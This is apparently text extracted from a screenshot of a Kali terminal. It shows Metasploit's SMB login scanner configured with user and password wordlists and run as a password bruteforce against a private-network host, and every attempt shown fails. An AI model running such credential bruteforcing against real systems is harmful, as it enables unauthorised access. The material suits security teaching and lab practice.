 user1@kali: ~
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/scanner/smb/smb_login
[*] New in Metasploit 6.4 - The CreateSession option within this module can open an interactive session
msf6 auxiliary(scanner/smb/smb_login) > use RHOSTS 192.168.1.10
[-] No results from search
[-] Failed to load module: RHOSTS
msf6 auxiliary(scanner/smb/smb_login) > set RHOSTS 192.168.1.10
RHOSTS => 192.168.1.10
msf6 auxiliary(scanner/smb/smb_login) > set USER_FILE /usr/share/wordlists/users.txt
USER_FILE => /usr/share/wordlists/users.txt
msf6 auxiliary(scanner/smb/smb_login) > set PASS_FILE /usr/share/wordlists/passwords.txt
PASS_FILE => /usr/share/wordlists/passwords.txt
msf6 auxiliary(scanner/smb/smb_login) > set DOMAIN ozcazual
DOMAIN => ozcazual
msf6 auxiliary(scanner/smb/smb_login) > set THREADS 4
THREADS => 4
msf6 auxiliary(scanner/smb/smb_login) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/smb/smb_login) > run
[*] 192.168.1.10:445 - 192.168.1.10:445 - Starting SMB login bruteforce
[-] 192.168.1.10:445 - 192.168.1.10:445 - Failed: 'ozcazual\admin:Weakpassword01',
[!] 192.168.1.10:445 - No active DB -- Credential data will not be saved!
[-] 192.168.1.10:445 - 192.168.1.10:445 - Failed: 'ozcazual\admin:Weakpassword02',
[-] 192.168.1.10:445 - 192.168.1.10:445 - Failed: 'ozcazual\admin:Weakpassword03',
[-] 192.168.1.10:445 - 192.168.1.10:445 - Failed: 'ozcazual\admin:Weakpassword04',
[-] 192.168.1.10:445 - 192.168.1.10:445 - Failed: 'ozcazual\admin:password1',
[-] 192.168.1.10:445 - 192.168.1.10:445 - Failed: 'ozcazual\admin:userPass',
[-] 192.168.1.10:445 - 192.168.1.10:445 - Failed: 'ozcazual\admin:pfsense',
[-] 192.168.1.10:445 - 192.168.1.10:445 - Failed: 'ozcazual\admin:adminPass',
[-] 192.168.1.10:445 - 192.168.1.10:445 - Failed: 'ozcazual\admin:P@ssword123!',
[-] 192.168.1.10:445 - 192.168.1.10:445 - Failed: 'ozcazual\admin:!nf0tecH',
[-] 192.168.1.10:445 - 192.168.1.10:445 - Failed: 'ozcazual\admin:testpass1',
[-] 192.168.1.10:445 - 192.168.1.10:445 - Failed: 'ozcazual\admin:testpass2',
[-] 192.168.1.10:445 - 192.168.1.10:445 - Failed: 'ozcazual\admin:testpass99',
[-] 192.168.1.10:445 - 192.168.1.10:445 - Failed: 'ozcazual\admin:123456',
[-] 192.168.1.10:445 - 192.168.1.10:445 - Failed: 'ozcazual\admin:admin123',